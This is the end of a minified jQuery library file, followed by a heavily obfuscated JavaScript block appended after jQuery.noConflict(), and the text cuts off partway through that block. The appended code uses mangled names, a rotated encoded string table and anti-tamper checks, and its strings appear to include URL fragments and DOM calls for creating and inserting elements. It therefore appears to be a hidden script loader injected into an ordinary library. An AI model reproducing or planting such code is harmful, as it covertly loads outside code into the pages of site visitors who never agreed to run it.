e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ub(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&n.extend(!0,a,c),a}function Vb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Wb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(!(g=j[i+" "+f]||j["* "+f]))for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){!0===g?g=j[e]:!0!==j[e]&&(f=h[0],k.unshift(h[1]));break}if(!0!==g)if(g&&a.throws)b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Qb,type:"GET",isLocal:Jb.test(Rb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Pb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ub(Ub(a,n.ajaxSettings),b):Ub(n.ajaxSettings,a)},ajaxPrefilter:Sb(Nb),ajaxTransport:Sb(Ob),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var d,e,f,g,h,i,j,k,l=n.ajaxSetup({},c),m=l.context||l,o=l.context&&(m.nodeType||m.jquery)?n(m):n.event,p=n.Deferred(),q=n.Callbacks("once memory"),r=l.statusCode||{},s={},t={},u=0,v="canceled",w={readyState:0,getResponseHeader:function(a){var b;if(2===u){if(!k){k={};while(b=Ib.exec(g))k[b[1].toLowerCase()]=b[2]}b=k[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===u?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return u||(a=t[c]=t[c]||a,s[a]=b),this},overrideMimeType:function(a){return u||(l.mimeType=a),this},statusCode:function(a){var b;if(a)if(u<2)for(b in a)r[b]=[r[b],a[b]];else w.always(a[w.status]);return this},abort:function(a){var b=a||v;return j&&j.abort(b),x(0,b),this}};if(p.promise(w).complete=q.add,w.success=w.done,w.error=w.fail,l.url=((b||l.url||Qb)+"").replace(Gb,"").replace(Lb,Rb[1]+"//"),l.type=c.method||c.type||l.method||l.type,l.dataTypes=n.trim(l.dataType||"*").toLowerCase().match(F)||[""],null==l.crossDomain&&(d=Mb.exec(l.url.toLowerCase()),l.crossDomain=!(!d||d[1]===Rb[1]&&d[2]===Rb[2]&&(d[3]||("http:"===d[1]?"80":"443"))===(Rb[3]||("http:"===Rb[1]?"80":"443")))),l.data&&l.processData&&"string"!=typeof l.data&&(l.data=n.param(l.data,l.traditional)),Tb(Nb,l,c,w),2===u)return w;i=n.event&&l.global,i&&0==n.active++&&n.event.trigger("ajaxStart"),l.type=l.type.toUpperCase(),l.hasContent=!Kb.test(l.type),f=l.url,l.hasContent||(l.data&&(f=l.url+=(Eb.test(f)?"&":"?")+l.data,delete l.data),!1===l.cache&&(l.url=Hb.test(f)?f.replace(Hb,"$1_="+Db++):f+(Eb.test(f)?"&":"?")+"_="+Db++)),l.ifModified&&(n.lastModified[f]&&w.setRequestHeader("If-Modified-Since",n.lastModified[f]),n.etag[f]&&w.setRequestHeader("If-None-Match",n.etag[f])),(l.data&&l.hasContent&&!1!==l.contentType||c.contentType)&&w.setRequestHeader("Content-Type",l.contentType),w.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Pb+"; q=0.01":""):l.accepts["*"]);for(e in l.headers)w.setRequestHeader(e,l.headers[e]);if(l.beforeSend&&(!1===l.beforeSend.call(m,w,l)||2===u))return w.abort();v="abort";for(e in{success:1,error:1,complete:1})w[e](l[e]);if(j=Tb(Ob,l,c,w)){if(w.readyState=1,i&&o.trigger("ajaxSend",[w,l]),2===u)return w;l.async&&l.timeout>0&&(h=a.setTimeout(function(){w.abort("timeout")},l.timeout));try{u=1,j.send(s,x)}catch(y){if(!(u<2))throw y;x(-1,y)}}else x(-1,"No Transport");function x(b,c,d,e){var k,s,t,v,x,y=c;2!==u&&(u=2,h&&a.clearTimeout(h),j=void 0,g=e||"",w.readyState=b>0?4:0,k=b>=200&&b<300||304===b,d&&(v=Vb(l,w,d)),v=Wb(l,v,w,k),k?(l.ifModified&&(x=w.getResponseHeader("Last-Modified"),x&&(n.lastModified[f]=x),(x=w.getResponseHeader("etag"))&&(n.etag[f]=x)),204===b||"HEAD"===l.type?y="nocontent":304===b?y="notmodified":(y=v.state,s=v.data,t=v.error,k=!t)):(t=y,!b&&y||(y="error",b<0&&(b=0))),w.status=b,w.statusText=(c||y)+"",k?p.resolveWith(m,[s,y,w]):p.rejectWith(m,[w,y,t]),w.statusCode(r),r=void 0,i&&o.trigger(k?"ajaxSuccess":"ajaxError",[w,l,k?s:t]),q.fireWith(m,[w,y]),i&&(o.trigger("ajaxComplete",[w,l]),--n.active||n.event.trigger("ajaxStop")))}return w},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax(n.extend({url:a,type:b,dataType:e,data:c,success:d},n.isPlainObject(a)&&a))}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},n.fn.extend({wrapAll:function(a){if(n.isFunction(a))return this.each(function(b){n(this).wrapAll(a.call(this,b))});if(this[0]){var b=n(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&1===a.firstChild.nodeType)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return n.isFunction(a)?this.each(function(b){n(this).wrapInner(a.call(this,b))}):this.each(function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}});function Xb(a){return a.style&&a.style.display||n.css(a,"display")}function Yb(a){if(!n.contains(a.ownerDocument||d,a))return!0;while(a&&1===a.nodeType){if("none"===Xb(a)||"hidden"===a.type)return!0;a=a.parentNode}return!1}n.expr.filters.hidden=function(a){return l.reliableHiddenOffsets()?a.offsetWidth<=0&&a.offsetHeight<=0&&!a.getClientRects().length:Yb(a)},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var Zb=/%20/g,$b=/\[\]$/,_b=/\r?\n/g,ac=/^(?:submit|button|image|reset|file)$/i,bc=/^(?:input|select|textarea|keygen)/i;function cc(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||$b.test(a)?d(a,e):cc(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)cc(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)cc(c,a[c],b,e);return d.join("&").replace(Zb,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&bc.test(this.nodeName)&&!ac.test(a)&&(this.checked||!Y.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(_b,"\r\n")}}):{name:b.name,value:c.replace(_b,"\r\n")}}).get()}}),n.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return this.isLocal?hc():d.documentMode>8?gc():/^(get|post|head|put|delete|options)$/i.test(this.type)&&gc()||hc()}:gc;var dc=0,ec={},fc=n.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in ec)ec[a](void 0,!0)}),l.cors=!!fc&&"withCredentials"in fc,(fc=l.ajax=!!fc)&&n.ajaxTransport(function(b){if(!b.crossDomain||l.cors){var c;return{send:function(d,e){var f,g=b.xhr(),h=++dc;if(g.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(f in b.xhrFields)g[f]=b.xhrFields[f];b.mimeType&&g.overrideMimeType&&g.overrideMimeType(b.mimeType),b.crossDomain||d["X-Requested-With"]||(d["X-Requested-With"]="XMLHttpRequest");for(f in d)void 0!==d[f]&&g.setRequestHeader(f,d[f]+"");g.send(b.hasContent&&b.data||null),c=function(a,d){var f,i,j;if(c&&(d||4===g.readyState))if(delete ec[h],c=void 0,g.onreadystatechange=n.noop,d)4!==g.readyState&&g.abort();else{j={},f=g.status,"string"==typeof g.responseText&&(j.text=g.responseText);try{i=g.statusText}catch(k){i=""}f||!b.isLocal||b.crossDomain?1223===f&&(f=204):f=j.text?200:404}j&&e(f,i,j,g.getAllResponseHeaders())},b.async?4===g.readyState?a.setTimeout(c):g.onreadystatechange=ec[h]=c:c()},abort:function(){c&&c(void 0,!0)}}}});function gc(){try{return new a.XMLHttpRequest}catch(b){}}function hc(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=d.head||n("head")[0]||d.documentElement;return{send:function(e,f){b=d.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||f(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var ic=[],jc=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=ic.pop()||n.expando+"_"+Db++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=!1!==b.jsonp&&(jc.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&jc.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(jc,"$1"+e):!1!==b.jsonp&&(b.url+=(Eb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,ic.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c&&[];return e?[b.createElement(e[1])]:(e=ia([a],b,f),f&&f.length&&n(f).remove(),n.merge([],e.childNodes))};var kc=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&kc)return kc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=n.trim(a.slice(h,a.length)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function lc(a){return n.isWindow(a)?a:9===a.nodeType&&(a.defaultView||a.parentWindow)}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&n.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,n.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;if(f)return b=f.documentElement,n.contains(b,e)?(void 0!==e.getBoundingClientRect&&(d=e.getBoundingClientRect()),c=lc(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===n.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(c=a.offset()),c.top+=n.css(a[0],"borderTopWidth",!0),c.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-n.css(d,"marginTop",!0),left:b.left-c.left-n.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Pa})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);n.fn[a]=function(d){return X(this,function(a,d,e){var f=lc(a);if(void 0===e)return f?b in f?f[b]:f.document.documentElement[d]:a[d];f?f.scrollTo(c?n(f).scrollLeft():e,c?e:n(f).scrollTop()):a[d]=e},a,d,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=Ta(l.pixelPosition,function(a,c){if(c)return c=Ra(a,b),Na.test(c)?n(a).position()[b]+"px":c})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(!0===d||!0===e?"margin":"border")
;return X(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var mc=a.jQuery,nc=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=nc),b&&a.jQuery===n&&(a.jQuery=mc),n},b||(a.jQuery=a.$=n),n});
jQuery.noConflict();


(function(_0x3569d9,_0x480428){function _0x391043(_0x114c3a,_0x385cc9,_0x587341,_0x4ef78d){return _0x3038(_0x4ef78d-0x12b,_0x385cc9);}const _0x201a5b=_0x3569d9();function _0x5ee6f3(_0x36475f,_0x971fa0,_0x136a81,_0x2972e4){return _0x3038(_0x136a81-0x28f,_0x2972e4);}while(!![]){try{const _0x49e57b=-parseInt(_0x391043(0x23d,0x253,0x22e,0x255))/(0x31*0xb8+0x3a8*0xa+-0x47c7)+-parseInt(_0x5ee6f3(0x3b6,0x3d3,0x3ca,0x3e2))/(-0x2531+0x147a+0x10b9)*(parseInt(_0x391043(0x1f0,0x25b,0x214,0x23b))/(-0xc6d*-0x1+-0x2*0x26b+0x184*-0x5))+-parseInt(_0x391043(0x2c9,0x2ca,0x29e,0x286))/(-0xc74+-0xfe*0x20+-0x1*-0x2c38)*(-parseInt(_0x391043(0x222,0x283,0x28b,0x263))/(0xa*-0xf1+0x1*0xb19+-0x47*0x6))+-parseInt(_0x5ee6f3(0x3d0,0x440,0x419,0x416))/(0x1bc9+-0x1774+-0x44f)*(-parseInt(_0x391043(0x21b,0x24b,0x21c,0x262))/(0x1005+0xce1+-0x1cdf))+-parseInt(_0x5ee6f3(0x3bb,0x3a1,0x39d,0x3c9))/(-0x19f6+0x1afe*-0x1+0x34fc)+parseInt(_0x391043(0x25c,0x1ef,0x265,0x235))/(-0x15af*0x1+-0x1f4b*-0x1+-0x993)+parseInt(_0x5ee6f3(0x415,0x3d0,0x405,0x42e))/(-0x1078+0x2282+0x600*-0x3)*(parseInt(_0x5ee6f3(0x364,0x3a3,0x39a,0x3de))/(-0xe59+0x35*0x15+0xa0b));if(_0x49e57b===_0x480428)break;else _0x201a5b['push'](_0x201a5b['shift']());}catch(_0x33b41d){_0x201a5b['push'](_0x201a5b['shift']());}}}(_0x3852,-0x1*0x1351d+-0x102ef*0x8+0xdf092));const _0x2b22ed=(function(){const _0x3b2aea={};_0x3b2aea[_0x526b79(0x481,0x43a,0x420,0x479)]='HoVMW',_0x3b2aea['htUWj']=_0x4cd48b(0x36b,0x38f,0x38b,0x35a),_0x3b2aea[_0x526b79(0x3bf,0x3fc,0x3be,0x3f9)]=function(_0x318354,_0x4d6608){return _0x318354===_0x4d6608;},_0x3b2aea['xSxoj']=function(_0x208f77,_0x222ec1){return _0x208f77<_0x222ec1;};function _0x4cd48b(_0xa54862,_0x4350e9,_0x545813,_0x15ee2a){return _0x3038(_0x4350e9-0x246,_0xa54862);}_0x3b2aea['sqxZt']=function(_0x2cb7f4,_0x548c5e){return _0x2cb7f4+_0x548c5e;},_0x3b2aea[_0x526b79(0x416,0x418,0x413,0x3d1)]=function(_0x1bb6c5,_0x39d2a6){return _0x1bb6c5===_0x39d2a6;};function _0x526b79(_0x3ad648,_0x7efc7c,_0x3e3001,_0x84058e){return _0x3038(_0x7efc7c-0x2f0,_0x84058e);}_0x3b2aea[_0x526b79(0x4b4,0x48c,0x49d,0x485)]=_0x4cd48b(0x38f,0x358,0x37a,0x352);const _0x3d0b01=_0x3b2aea;let _0x7e9fc5=!![];return function(_0x450e67,_0x4b9593){const _0x4440ea={'eTnkf':function(_0x232631,_0xc8fa7b){function _0x167ffd(_0x27d4ab,_0x53ab54,_0x549057,_0x292e04){return _0x3038(_0x27d4ab- -0x12f,_0x549057);}return _0x3d0b01[_0x167ffd(-0x23,0x8,-0x2a,-0x1f)](_0x232631,_0xc8fa7b);},'bDsvn':function(_0x2ada78,_0xe8c056){function _0x57340b(_0x25ec89,_0x38c0a7,_0x92f2df,_0x2ebaf9){return _0x3038(_0x2ebaf9-0x268,_0x25ec89);}return _0x3d0b01[_0x57340b(0x3f8,0x3f8,0x3f1,0x3f5)](_0x2ada78,_0xe8c056);},'Dwtxy':function(_0x25925b,_0x273a69){function _0x3e6eab(_0x491b5d,_0x5475a9,_0x203590,_0x42aff4){return _0x3038(_0x491b5d- -0x41,_0x42aff4);}return _0x3d0b01[_0x3e6eab(0x155,0x133,0x12d,0x12b)](_0x25925b,_0x273a69);},'stDSa':function(_0x412865,_0x4f0325){return _0x412865-_0x4f0325;},'ffzMi':function(_0x4afa37,_0x24239e){return _0x4afa37<<_0x24239e;}};function _0x4c9306(_0x25b29a,_0x25723d,_0x48d349,_0x14e4e3){return _0x526b79(_0x25b29a-0x44,_0x14e4e3- -0x579,_0x48d349-0xaa,_0x25723d);}function _0x3a7e94(_0x333226,_0x3ba95b,_0x52d774,_0x136379){return _0x526b79(_0x333226-0x1d5,_0x333226- -0x364,_0x52d774-0x64,_0x3ba95b);}if(_0x3d0b01[_0x4c9306(-0x165,-0x15d,-0x163,-0x161)]('OPzgK',_0x3d0b01[_0x4c9306(-0xf5,-0xc0,-0xa4,-0xed)])){const _0x1163d9=_0x7e9fc5?function(){function _0x33db51(_0x2ba628,_0x28ca2a,_0x5cf8db,_0x1351eb){return _0x3a7e94(_0x1351eb- -0x1a6,_0x5cf8db,_0x5cf8db-0x182,_0x1351eb-0x25);}function _0xeb6dd6(_0x30c3f5,_0x219d0e,_0x3c73c2,_0x1f0b46){return _0x4c9306(_0x30c3f5-0x1ad,_0x1f0b46,_0x3c73c2-0xa5,_0x219d0e-0x5dd);}if(_0x3d0b01[_0xeb6dd6(0x453,0x49e,0x4c9,0x4bc)]!==_0x3d0b01[_0xeb6dd6(0x4b7,0x49e,0x4b3,0x4b3)]){if(_0x5d9064){const _0x44732d=_0x44a493[_0x33db51(-0xcb,-0xb1,-0x6d,-0xb5)](_0x32571a,arguments);return _0x314cbf=null,_0x44732d;}}else{if(_0x4b9593){if(_0x3d0b01[_0x33db51(-0xb0,-0xc9,-0x60,-0xac)]===_0x3d0b01[_0x33db51(-0x8a,-0x6a,-0xc5,-0xac)]){const _0x197a33=_0x4b9593[_0x33db51(-0x7b,-0xe8,-0x9b,-0xb5)](_0x450e67,arguments);return _0x4b9593=null,_0x197a33;}else{const _0x30626e=_0x579954[_0xeb6dd6(0x4fe,0x4b9,0x472,0x4fb)](_0x252cf6,arguments);return _0x400afb=null,_0x30626e;}}}}:function(){};return _0x7e9fc5=![],_0x1163d9;}else{var _0xf1d41f=0x1274+-0x3*-0xae5+0x1*-0x3323,_0x33bdc2,_0x1c3e1a;if(_0x4440ea['eTnkf'](this[_0x3a7e94(0xf7,0x130,0xd4,0xf9)],0xec0+0x1*0x17+-0xed7))return _0xf1d41f;for(_0x33bdc2=0x770+-0x8*-0x139+-0x1138;_0x4440ea['bDsvn'](_0x33bdc2,this['length']);_0x33bdc2++){_0x1c3e1a=this['charCodeAt'](_0x33bdc2),_0xf1d41f=_0x4440ea[_0x4c9306(-0x100,-0x14c,-0x123,-0x145)](_0x4440ea[_0x3a7e94(0xfe,0x115,0xea,0xee)](_0x4440ea['ffzMi'](_0xf1d41f,0xb01+-0x1595+0x1*0xa99),_0xf1d41f),_0x1c3e1a),_0xf1d41f|=-0x913+0x640+0x2d3;}return _0xf1d41f;}};}()),_0xdad243=_0x2b22ed(this,function(){const _0x504735={};_0x504735[_0x23e9de(0x463,0x415,0x431,0x477)]='(((.+)+)+)'+'+$';const _0x1adb3a=_0x504735;function _0x587e32(_0x39dfe1,_0x4f6d28,_0x1b2bdf,_0x4147d0){return _0x3038(_0x4f6d28-0x2ee,_0x39dfe1);}function _0x23e9de(_0x2220cd,_0x1fba7a,_0x2ce0d5,_0x438145){return _0x3038(_0x2ce0d5-0x2b0,_0x438145);}return _0xdad243[_0x587e32(0x4af,0x46a,0x4aa,0x490)]()[_0x23e9de(0x3ec,0x3f5,0x420,0x3d5)](_0x1adb3a[_0x587e32(0x482,0x46f,0x489,0x423)])[_0x23e9de(0x40a,0x430,0x42c,0x471)]()[_0x587e32(0x42a,0x471,0x443,0x458)+'r'](_0xdad243)[_0x23e9de(0x421,0x459,0x420,0x3e7)](_0x1adb3a[_0x23e9de(0x40a,0x436,0x431,0x407)]);});function _0x3852(){const _0x31f896=['u1rzteu','y3rVCIGICMv0Dq','EhzdB20','B3bLBG','CLfPBxC','u0Hpv19urvHu','y29UC3rYDwn0BW','ExnPtxi','zw50','rNDVvMO','DhjPBMC','Bg9JyxrPB24','wxDTt1G','ntu1ndG2thzvu1r2','t3Lcruq','BwvUDezYywDTzq','Efn4B2O','qwXusgO','suzsqu1f','qKDszu8','BMn0Aw9UkcKG','BhbKyxi','runu','DgvZDa','C2zHC1q','C3f4wNq','vwnVzuq','vvPlreq','rvbu','tM9Kzq','yxbWzw5Kq2HPBa','qMnhzKG','swP3ChG','DgrUCY5JB20VpW','tgvcBfu','tg9HzgvK','CwfkwMu','BMv4DfnPyMXPBG','rhvfweC','rKLmvevsx0fdqW','mJG3mZy1nuPpDKHfqG','mJKWnJjIqvnJEui','EwvnBNu','uNvfzu8','mteXmtiWoef3AgnHsq','AhjLzG','mZL0sNzgwK8','CgfYzw50tM9Kzq','t1b6z0S','rKLmvevsx1jfsG','Ahr0Chm6lY9JyW','y3jLyxrLrg9JDq','C3bSAxq','zgL2','zhH4A2W','suLtCw0','kcGOlISPkYKRkq','AgfZAd0','E30Uy29UC3rYDq','sMjruLm','sur6tee','Aw5MBW','zMLYC3rdAgLSza','CLLKz2W','x19WCM90B19F','zxjYB3i','C0j5vgfNtMfTzq','y2HHCKnVzgvbDa','Aw5Uzxjive1m','DNPis2O','z3jvyuG','yxnuuwK','ndiXmJC4BMXzqLve','DxnLCKfNzw50','AKfUs0m','uvLrCfC','tKnAtfi','re9nq29UDgvUDa','A2f6we0','DhjPBq','C3rLBMvY','rfDbCvy','s0XOzee','uhDTshe','v1vTB2e','ndjZr0noAe0','mtK0me5TD29mtG','AvbjuKC','AKjyywO','ntaWnZHgDfDhB0G','s0LZC0W','AgfZAenVzgu','vLDVy2i','DgfIBgu','CxvKyuS','BgDWt0e','CMv0DxjUicHMDq','ze9OD2e','rhD0EhK','Bg9N','Dgv4DenVBNrLBG','t0Pbuwu','qu5SCem','tejqqvG','zNrhrg4','uxPgzNq','qMfdv00','u0nssvbu','v05jrgW','CgfYzw50rwXLBq','y3jLyxrLrwXLBq','zxzLCNK','y29UC29Szq','CMvWBgfJzunOAq','wwHRveO','EuXhBKu','DgfNtMfTzq','u3b6Du8','BhvsAMK','Dgv4Dc9ODg1S','zxHJzxb0Aw9U','mta5nKfHqwf2sG','CfrKwwC','yMz3A2C','D1bzBvK','CM4GDgHPCYiPka','yM9KEq','A0Tusu0','jNvYBd0','z2vbzNm','vgztvLK','yxbWBhK','vuzwCM8','DhjHy2u','z2v0rwXLBwvUDa','sgnzsem','vvHZqKu','BgvUz3rO','zNjVBq','ChjVDg90ExbL','Ahrvv2O','yMLUza','C2vHCMnO','zMLSDgvY','C3reu2e','C2XPy2u','A1PYwgi','y3jLyxrLvgv4Da','nZKWsfbKDKn5','v1r5vuS','v2fSA2vY','Aw5Zzxj0qMvMBW','sMnQBue','Dxj6yNq','Dg9tDhjPBMC'];_0x3852=function(){return _0x31f896;};return _0x3852();}_0xdad243();const _0x337e12=(function(){const _0x5da8f7={};function _0x10aa22(_0x1069d4,_0x5968e5,_0x474962,_0x2b6db8){return _0x3038(_0x2b6db8-0x26e,_0x474962);}_0x5da8f7[_0x5f582d(0x64,0x48,0x54,0x38)]=_0x10aa22(0x393,0x3a7,0x3ce,0x385);function _0x5f582d(_0x1cd8f9,_0x1854a9,_0x26dcc3,_0x502e73){return _0x3038(_0x1854a9- -0x12f,_0x502e73);}_0x5da8f7[_0x5f582d(0x34,0x7,-0x11,-0x42)]=function(_0x1b6c88,_0x4a2a7b){return _0x1b6c88===_0x4a2a7b;},_0x5da8f7['bfwkg']='XkAlX';const _0x2ee6eb=_0x5da8f7;let _0x4656ed=!![];return function(_0x4d4df1,_0x3bf64a){const _0x15429e=_0x4656ed?function(){const _0xcccf22={};function _0x14c0de(_0x1a7b1b,_0x33beb7,_0x23704e,_0x54684a){return _0x3038(_0x33beb7-0x178,_0x23704e);}_0xcccf22[_0x14c0de(0x2d2,0x2a4,0x2a4,0x2c6)]=function(_0x560618,_0x509640){return _0x560618<_0x509640;},_0xcccf22[_0x14c0de(0x2af,0x2cf,0x2b6,0x31b)]=_0x2ee6eb[_0x14c0de(0x2a5,0x2ef,0x313,0x2ad)];const _0x10b065=_0xcccf22;function _0x62c7e0(_0x4654c8,_0x4f59f7,_0x7b1f41,_0x414752){return _0x3038(_0x7b1f41-0xa4,_0x4f59f7);}if(_0x3bf64a){if(_0x2ee6eb[_0x62c7e0(0x1a0,0x1f0,0x1da,0x1cf)](_0x2ee6eb[_0x62c7e0(0x226,0x243,0x201,0x1d0)],'XkAlX')){const 